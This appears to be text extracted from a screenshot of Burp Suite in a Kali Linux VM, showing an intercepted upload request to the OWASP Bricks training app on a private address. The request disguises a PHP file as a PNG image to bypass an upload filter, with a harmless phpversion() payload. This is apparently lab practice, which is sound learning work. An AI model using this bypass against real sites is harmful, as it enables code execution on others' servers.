 Kali-Linux-2022.2-virtualbox-amd64 [wird ausgeführt] - Oracle VM VirtualBox
Datei Maschine Anzeige Eingabe Geräte Hilfe
1 2 3 4
Text Editor
Simple Text Editor
Burp Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.11:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /owaspbricks/upload-3/index.php HTTP/1.1
2 Host: 192.168.0.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------377056737635920507022355035314
8 Content-Length: 384
9 Origin: http://192.168.0.11
10 Connection: close
11 Referer: http://192.168.0.11/owaspbricks/upload-3/index.php
12 Cookie: PHPSESSID=6cpep1ocamk2853i34t8mkrvi7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------377056737635920507022355035314
16 Content-Disposition: form-data; name="userfile"; filename="echoversion.php"
17 Content-Type: image/png
18
19 <?php echo phpversion() ?>
20
21
22 -----------------------------377056737635920507022355035314
23 Content-Disposition: form-data; name="upload"
24
25 Upload
26 -----------------------------377056737635920507022355035314--
27